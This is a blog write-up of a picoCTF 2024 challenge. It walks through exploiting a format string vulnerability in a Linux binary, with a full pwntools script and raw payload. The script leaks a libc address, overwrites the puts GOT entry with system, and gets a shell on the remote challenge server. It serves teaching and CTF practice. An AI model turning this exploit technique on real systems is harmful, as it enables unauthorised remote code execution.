Format String Exploitation: A Hands-On Exploration for Linux

Summary

This blogpost covers a Capture The Flag challenge that was part of the 2024 picoCTF event that lasted until Tuesday 26/03/2024. With a team from NVISO, we decided to participate and tackle as many challenges as we could, resulting in a rewarding 130th place in the global scoreboard. I decided to try and focus on the binary exploitation challenges. While having followed Corelan’s Stack & Heap exploitation on Windows courses, Linux binary exploitation was fairly new to me, providing a nice challenge while trying to fill that knowledge gap.

The challenge covers a format string vulnerability. This is a type of vulnerability where submitted data of an input string is evaluated as an argument to an unsafe use of e.g., a printf() function by the application, resulting in the ability to read and/or write to memory. The format string 3 challenge provides 4 files:

- The vulnerable binary

format-string-3(download link) - The vulnerable binary source code

format-string-3.c(download link) - A C standard library

libc.so.6(download link) - A dynamic linker as the interpreter

ld-linux-x86-64.so.2(download link)

These files are provided to analyze the vulnerability locally, but the goal is to craft an exploit to attack a remote target that runs the vulnerable binary.

The steps of the final exploit:

- Fetch the address of the

setvbuffunction inlibc. This is actually provided by the vulnerable binary itself via aputs()function to simulate an information leak printed to stdout, - Dynamically calculate the base address of the

libclibrary, - Overwrite the

putsfunction address in the Global Offset Table (GOT) with thesystemfunction address using a format string vulnerability.

For step 2, it’s important to calculate the address dynamically (vs statically/hardcoded) since we can validate that the remote target loads modules at different addresses every time it’s being run. We can verify this by running the binary multiple times, which provides different memory addresses each time it is being run. This is due to the combination of Address Space Layout Randomization (ASLR) and the Position Independent Executable (PIE) compiler flag. The latter can be verified by using readelf on our binary since the binary is provided as part of the challenge.

Interesting resource to learn more about the difference between these mitigations: ASLR/PIE – Nightmare (guyinatuxedo.github.io)

Then, by spawning a shell, we can read and submit the flag file content to solve the challenge.

Vulnerability Details

Background on string formatting

The challenge involved a format string vulnerability, as suggested by its name and description. This vulnerability arises when user input is directly passed and used as arguments to functions such as the C library’s printf() and its variants:

int printf(const char *format, ...)

int fprintf(FILE *stream, const char *format, ...)

int sprintf(char *str, const char *format, ...)

int vprintf(const char *format, va_list arg)

int vsprintf(char *str, const char *format, va_list arg)Even with input validation in place, passing input directly to one of these functions (think: printf(input)) should be avoided. It’s recommended to use placeholders and string formatting such as printf("%s", input) instead.

The impact of a format string vulnerability can be divided in a few categories:

- Ability to read values on the stack

- Arbitrary memory reads

- Arbitrary memory writes

In the case where arbitrary memory writes are possible, an adversary may obtain full control over the execution flow of the program and potentially even remote code execution.



Background on Global Offset Table



Both the Procedure Linkage Table (PLT) & Global Offset Table (GOT) play a crucial role in the execution of programs, especially those compiled using shared libraries – almost any binary running on a modern system.

The GOT serves as a central repository for storing addresses of global variables and functions. In the current context of a CTF challenge featuring a format string vulnerability, understanding the GOT is crucial. Exploiting this vulnerability involves manipulating the addresses stored in the GOT to redirect program flow.

When an executable is programmed in C to call function and is compiled as an ELF executable, the function will be compiled as function@plt. When the program is executed, it will jump to the PLT entry of function and:

- If there is a GOT entry for

function, it jumps to the address stored there; - If there is no GOT entry, it will resolve the address and jump there.

An example of the first option, where there is a GOT entry for function, is depicted in the visual below:

During the exploitation process, our goal is to overwrite entries in the GOT with addresses of our choosing. By doing so, we can redirect the program’s execution to arbitrary locations, such as shellcode or other parts of memory under our control.

Reviewing the source code

We are provided with the following source code:

#include <stdio.h>

#define MAX_STRINGS 32

char *normal_string = "/bin/sh";

void setup() {

setvbuf(stdin, NULL, _IONBF, 0);

setvbuf(stdout, NULL, _IONBF, 0);

setvbuf(stderr, NULL, _IONBF, 0);

}

void hello() {

puts("Howdy gamers!");

printf("Okay I'll be nice. Here's the address of setvbuf in libc: %p\n", &setvbuf);

}

int main() {

char *all_strings[MAX_STRINGS] = {NULL};

char buf[1024] = {'\0'};

setup();

hello();

fgets(buf, 1024, stdin);

printf(buf);

puts(normal_string);

return 0;

}Since we have a compiled version provided from the challenge, we can proceed and make it executable. We then do a test run, which provides the following output:

# Making both the executable & linker executable

chmod u+x format-string-3 ld-linux-x86-64.so.2

# Executing the binary

./format-string-3

Howdy gamers!

Okay I'll be nice. Here's the address of setvbuf in libc: 0x7f7c778eb3f0

# This is our input, ending with <enter>

test

test

/bin/shWe note a couple of things:

- The binary provides us with the memory address of the

setvbuffunction in thelibclibrary, - We have a way of providing a string as input which is read by the

fgetsfunction and printed back in an unsafe manner usingprintf, - The program finishes with a

puts()function call that writes/bin/shto stdout.

This is hinting towards a memory address overwrite of the puts() function to replace it with the system() function address. As a result, it will then execute system("/bin/sh") and spawn a shell.

Vulnerability #1: Memory Leak

If we take another look at the source code above, we notice the following line in the hello() function:

printf("Okay I'll be nice. Here's the address of setvbuf in libc: %p\n", &setvbuf);Here, the creators of the challenge intentionally leak a memory address to make the challenge easier. If not, we would have to deal with finding an information leak ourselves to bypass Address Space Layout Randomization (ASLR), if enabled.

We can still treat this as an actual information leak that provides us a memory address during runtime. We will use this information to dynamically calculate the base address of the libc library based on the setvbuf function address in the exploitation section below.

Vulnerability #2: Format String Vulnerability

In the test run above we provided a simple test string as input to the program, which was printed back to stdout via the puts(buf) function call. In an excellent paper that can be found here, we learned that we can use format specifiers in C to:

- Read arbitrary stack values, using format specifiers such as %x (hexadecimal) or %p (pointers),

- Read from arbitrary memory addresses using a combination of %c to move the argument pointer and %s to print the contents of memory starting from an address we specify in our input string,

- Write to arbitrary memory addresses by controlling the output counter using %mc, which will increase the output counter with m. Then, we can write the output counter value to memory using %n, again if we provide the memory address correctly as part of our input string.

Even though the source code already indicates that our input is unsafely processed and parsed as an argument for the printf() function, we can verify that we have a format string vulnerability here by providing %p as input, which should read a value as a pointer and print it back to us:

# Executing the binary

./format-string-3

Howdy gamers!

Okay I'll be nice. Here's the address of setvbuf in libc: 0x7f2818f423f0

# This is our input, ending with <enter>

%p

# This is the output of the printf(buf) function call

# This now prints back a value as a pointer

0x7f28190a0963

/bin/shThe challenge preceding format string 3, called format string 2, actually provided very good practice to get to know format string specifiers and how you can abuse them to read from memory and write to memory. Highly recommended!

Exploitation

We are now armed with an information leak that provides us a memory address and a format string vulnerability. Let’s try and combine these two to get code execution on our remote system.

Calculating input string offset

Before we can really start, there is something we need to address: how do we know where our input string is located in memory once we have sent it to the program? And why does this even matter?

Let’s first have a look at the input AAAAAAAA%2$p. This provides 8 A characters, and then a format specifier to read the 2nd argument to the printf() function, which will, in this case, be a value from memory:

Howdy gamers!

Okay I'll be nice. Here's the address of setvbuf in libc: 0x7fa5ae99b3f0

AAAAAAAA%2$p

AAAAAAAA0xfbad208b



/bin/shIdeally (we’re explaining why later), we have a format specifier %n$p where n is an offset to point exactly at the start of our input string. You can do this manually (%p, %2$p, %3$p…) until %p points to your input string, but I did this using gdb:

# Open the program in gdb

gdb format-string-3

# Put a breakpoint at the puts function

b puts

# Run the program

r

# Continue the program since it will hit the breakpoint

# on the first puts call in our program (Howdy Gamers !)

c

# Provide our input AAAAAAAA followed by <enter>





AAAAAAAAThe program should now hit the breakpoint on puts() again, after which we can look at the stack using context_stack 50 to print 50×8 bytes on the stack. You should be able to identify your input string on the 33rd line, which we can easily calculate by dividing the number of bytes by 8:

You could assume that 33 is the offset we need, but there’s a catch:

From https://lettieri.iet.unipi.it/hacking/format-strings.pdf:

On 64b systems, the first 5 %lx will print the contents of the rsi, rdx, rcx, r8, and r9, and any additional %lx will start printing successive 8-byte values on the stack.



This means we need to add 5 to our offset to compensate for the 5 registers, resulting in a final offset of 38, as can be seen in the following visual:

The offset displayed on top of the visual indicates the relative offset from the start of the stack.

This offset now points exactly to the start of our input string:

Howdy gamers!

Okay I'll be nice. Here's the address of setvbuf in libc: 0x7ff5ed4873f0

AAAAAAAA%38$p

AAAAAAAA0x4141414141414141

/bin/shAAAAAAAA is converted to 0x4141414141414141 in hexadecimal since we are printing the input string as a pointer using %p.

Now the (probably) more critical question to understand the answer to: why does it matter that we know how to point to our input string in memory? Up until this point, we have only been reading our own string in memory. What will happen when we replace our %p format specifier to read, to the %n format specifier?

Howdy gamers!

Okay I'll be nice. Here's the address of setvbuf in libc: 0x7f4bfd3ff3f0

AAAAAAAA%38$n

zsh: segmentation fault ./format-string-3We get a segmentation fault. What is going on? Our input string now tries to write the value of the output counter to the memory address we were pointing to before with %p, which is… our input string itself.

This means we now have control over where we can write values since we control the input string. We can also modify what we are writing to memory as long as we can control the output counter. We also have control over this, as explained before:

Write to arbitrary memory addresses by controlling the output counter using %mc, which will increase the output counter with m.



By changing the format specifier, we now executed the following:

To clearly grasp the concept: if we change our input string to BBBBBBBB, we will now write to 0x4242424242424242 instead, indicating we can control to which memory address we are writing something by modifying our input string.

In this case, we received a segmentation fault since the memory at 0x4141414141414141 is not writeable (page protections, not mapped…). In the next part, we’re going to convert our arbitrary write primitive to effectively do something useful by overwriting an entry in the Global Offset Table.

Local Exploitation

Let’s take a step back and think what we logically need to do. We need to:

- Fetch the address of our

setvbuffunction in thelibclibrary, provided by the program, - From this address, calculate the base address of

libc, - Send a format string payload that overwrites the

putsfunction address in the GOT with thesystemfunction address inlibc, - Continue execution to give control to the operator.

We are going to use the popular pwntools library for Python 3 to help us out quite a bit.

First, let’s attach to our program and print the lines until we hit the libc: output string, then store the memory address in an integer:

from pwn import *

p = process("./format-string-3")

info(p.recvline()) # Fetch Howdy Gamers!

info(p.recvuntil("libc: ")) # Fetch line right before setvbuffer address

# Get setvbuffer address

bytes_setvbuf_address = p.recvline()

# Convert output bytes to integer to store and work with our address

setvbuf_leak = int(bytes_setvbuf_address.split(b"x")[1].strip(),16)

info("Received setvbuf address leak: %s", hex(setvbuf_leak))### Sample Output

[+] Starting local process './format-string-3': pid 216507

[*] Howdy gamers!

[*] Okay I'll be nice. Here's the address of setvbuf in libc:

[*] Received setvbuf address leak: 0x7fb19acc83f0

[*] Stopped process './format-string-3' (pid 216507)Second, we manually load libc to be able to set its base address to match our (now local, but future remote) target libc base address. We do this by subtracting the setvbuf function address from our manually loaded libc from our leaked function address:

...

libc = ELF("./libc.so.6")

info("Calculating libc base address...")

libc.address = setvbuf_leak - libc.symbols['setvbuf']

info("libc base address: %s", hex(libc.address))### Sample Output

[+] Starting local process './format-string-3': pid 219013

[*] Howdy gamers!

[*] Okay I'll be nice. Here's the address of setvbuf in libc:

[*] Received setvbuf address leak: 0x7f25a21de3f0

[*] Calculating libc base address...

[*] libc base address: 0x7f25a2164000

[*] Stopped process './format-string-3' (pid 219013)Finally, we can utilize the fmstr_payload function of pwntools to easily write:

- What: the

systemfunction address inlibc - Where: the

putsentry in the GOT of our binary

Before actually executing and sending our payload, let’s make sure we understand what’s happening. We start by noting down the addresses of:

- the

systemfunction address inlibc(0x7f852ddca760) - the

putsentry in the GOT of our binary (0x404018)

next to the payload we are going to send in an interactive Python prompt, for demonstration purposes:

>>> elf = context.binary = ELF('./format-string-3')

>>> hex(libc.symbols['system'])

'0x7f852ddca760'

>>> hex(elf.got['puts'])

'0x404018'

>>> fmtstr_payload(38, {elf.got['puts'] : libc.symbols['system']})

b'%96c%47$lln%31c%48$hhn%6c%49$hhn%34c%50$hhn%53c%51$hhn%81c%52$hhnaaaabaa\x18@@\x00\x00\x00\x00\x00\x1d@@\x00\x00\x00\x00\x00\x1c@@\x00\x00\x00\x00\x00\x19@@\x00\x00\x00\x00\x00\x1a@@\x00\x00\x00\x00\x00\x1b@@\x00\x00\x00\x00\x00'You can divide the payload in different blocks, each serving the purpose we expected, although it’s quite a step up from what we’ve manually done before. We can identify the pattern %mc%n$hhn (or ending lln), which:

- Increases the output counter with m (note that the output counter does not necessarily start at 0)

- Writes the value of the output counter to the address selected by %n$hhn. The first n selects the relevant entry on the stack where our input string memory address is located. The second part, $hhn, resembles our expected %n format specifier, but the double hh is a modifier to truncate the output counter value to the size of a char, thus allowing us to write 1 byte.



Let’s now analyze the payload and calculate ourselves for 1 write operation to understand how the payload works. We have %96c%47$lln as the first block of our payload, which can be logically seen as a write operation. This:

- Increases the output counter with 96h (hex) or 150d (decimal)

- Writes the current value of the output counter (n, truncated by a long long (ll), or 8 bytes, to the memory address specified at offset 42:

As you can see in the payload above, offset 42 will correspond with \x18@@\x00\x00\x00\x00\x00, which is further down our payload. @ is \x40 in hex, so our target address matches the value for the puts entry in the GOT if we swap the endianness: \x00\x00\x00\x00\x00\x40\x40\x18, or 0x404018. This clearly indicates we are writing to the correct memory location, as expected.

You’ll notice that aaaabaa is also part of our payload: this serves as padding to correctly align our payload to have 8-byte addresses on the stack. The start of an offset on the stack should contain exactly the start of our 8-byte memory address to write to, since we’re working on a 64-bit system. If no padding is present, a reference to an offset would start in the middle of a memory address.

After writing, the payload will continue with processing the next block %31c%48$hhn, which again increases the output counter and writes to the next offset (43). This offset contains our next address. The payload will continue until 6 blocks are executed, which corresponds to 6 %…%n statements.

Now that we understand the payload, we load the binary using ELF and send our payload to our target process, after which we give interactive control to the operator:

...

elf = context.binary = ELF('./format-string-3')

info("Creating format string payload...")

payload = fmtstr_payload(38, {elf.got['puts'] : libc.symbols['system']})

# Ready to send payload!

info("Sending payload...")

p.sendline(payload)

p.clean()

# Give control to the shell to the operator

info("Payload successfully sent, enjoy the shell!")

p.interactive()The fmtstr_payload function really does a lot of heavy lifting for us combined with the elf and libc references. It effectively writes the complete address of libc.symbols[‘system’] to the location where elf.got[‘puts’] originally was in memory by precisely modifying the output counter and executing memory write operations.

### Sample Output

[+] Starting local process './format-string-3': pid 227263

[*] Howdy gamers!

[*] Okay I'll be nice. Here's the address of setvbuf in libc:

[*] Received setvbuf address leak: 0x7fa7c29473f0

[*] '/home/kali/picoctf/libc.so.6'

[*] Calculating libc base address...

[*] libc base address: 0x7fa7c28cd000

[*] '/home/kali/picoctf/format-string-3'

[*] Creating format string payload...

[*] Sending payload...

[*] Payload successfully sent, enjoy the shell!

[*] Switching to interactive mode

$ whoami

kaliWe successfully exploited the format string vulnerability and called system('/bin/sh'), resulting in an interactive shell!

Remote Exploitation

Switching to remote exploitation is trivial in this challenge, since we can simply reuse the local files to do our calculations. Instead of attaching to a local process using p = process("./format-string-3"), we substitute this by connecting to a remote target:

# Define remote targets

target_host = "rhea.picoctf.net"

target_port = 62200

# Connect to remote process

p = remote(target_host, target_port)Note that you’ll need to substitute the port that is provided to you after launching the instance on the picoCTF platform.

### Sample Output

...

[*] Payload successfully sent, enjoy the shell!

[*] Switching to interactive mode

$ ls flag.txt

flag.txtThat concludes the exploit, after which we can submit our flag. In a real world scenario, getting this kind of remote code execution would clearly be a great risk.

Conclusion

The preceding challenges that lead up to this challenge (format string 0, 1, 2) proved to be a great help in understanding format string vulnerabilities and how to exploit them. Since Linux exploitation is a new topic to me, this was a great way to practice these types of vulnerabilities during a fun event.

Format string vulnerabilities are less common than they used to be, however, our IoT colleagues assured me they encountered some recently during an IoT device assessment.

That’s why it’s important to adhere to:

- Input Validation

- Limit User-Controlled Input

- Enable (or pay attention to already enabled) compiler warnings for format string vulnerabilities

- Secure Coding Practices

This should greatly limit the risk of format string vulnerabilities still being present in current day applications.

References

- PicoGym: https://play.picoctf.org/practice

- Hack using Global Offset Table: https://nuc13us.wordpress.com/2015/12/25/hack-using-global-offset-table/

- Format Strings Paper from Universita di Pisa: https://lettieri.iet.unipi.it/hacking/format-strings.pdf

- Format Specifiers in C: https://unstop.com/blog/format-specifiers-in-c

About the author

Wiebe Willems

Wiebe Willems is a Cyber Security Researcher active in the Research & Development team at NVISO. With his extensive background in Red & Purple Teaming, he is now driving the innovation efforts of NVISO’s Red Team forward to deliver even better advisory to its clients.

Wiebe honed his skills by getting certifications for well-known Red Teaming trainings, next to taking deeply technical courses about stack & heap exploitation.